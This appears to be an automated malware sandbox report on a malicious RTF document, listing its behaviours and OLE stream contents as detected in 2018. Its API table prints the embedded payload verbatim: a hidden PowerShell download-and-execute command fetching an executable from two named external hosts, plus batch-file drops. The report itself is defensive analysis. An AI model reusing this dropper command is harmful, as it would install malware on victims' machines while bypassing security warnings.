 Allocates read-write-execute memory (usually to unpack itself) (8 events)

RTF file has an unknown character set (1 event)

Modifies the ZoneTransfer.ZoneID in Zone.Identifier ADS, generally to disable security warnings (2 events)

RTF OLE stream references a .bat file potentially as part of an exploit payload (2 events)

| Time & API | Arguments | Status | Return | Repeated |
|---|---|---|---|---|
| OleConvertOLESTREAMToIStorage May 29, 2018, 2:16 p.m. | ole2: Packageµtask.batC:\Intel\task.batC:\Intel\task.batcall "%TEMP%/task (2).bat"C:\Intel\task.battask.batC:\Intel\task.bat | 1 | 0 | 0 |
| OleConvertOLESTREAMToIStorage May 29, 2018, 2:16 p.m. | ole2: PackageÈtask.batC:\Intel\task.batC:\Intel\task.bat-#calc.exe PowerShell -W Hidden ""function jester18([String] $hothenry){(New-Object System.Net.WebClient).DownloadFile($hothenry,'%TEMP%\ounehcnaykuL.exe');Start-Process '%TEMP%\ounehcnaykuL.exe';}try{jester18('http://figs4u.co.uk/logo.bin')}catch{jester18('http://responsivepixels.co.uk/logo.bin')}""C:\Intel\task.battask.batC:\Intel\task.bat | 1 | 0 | 0 |

RTF OLE stream references an executable file or command (1 event)

RTF OLE stream references a powershell command potentially as part of an exploit payload (1 event)

RTF OLE stream references %TEMP% folder variable commonly used as part of an exploit payload (2 events)

RTF OLE stream contains a URL (1 event)

File has been identified by 26 AntiVirus engines on VirusTotal as malicious (26 events)